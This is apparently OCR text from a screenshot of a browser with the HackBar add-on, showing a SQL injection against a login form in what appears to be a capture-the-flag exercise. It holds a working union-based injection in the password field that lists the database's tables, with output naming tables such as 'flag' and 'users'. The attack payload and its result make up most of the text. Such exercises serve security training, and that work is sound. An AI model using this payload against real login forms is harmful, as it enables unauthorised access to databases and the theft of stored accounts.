 Your Login name:1
Your
Password:flag,news,users,ALL_PLUGINS,APPLICABLE_ROLES,CHARACTER_SETS,CHECK_CONSTRAINTS,COLLATIONS,COLLATIO
SUCCESSFULLY
Inspector Console Network Debugger HackBar Style Editor Performance Storage Memory
Execute
Post data Referer User Agent Cookies Clear All
uname=1&passwd=2' union select 1,group_concat(table_name) from
information_schema.tables where table_schema=database()  or 1=1-- =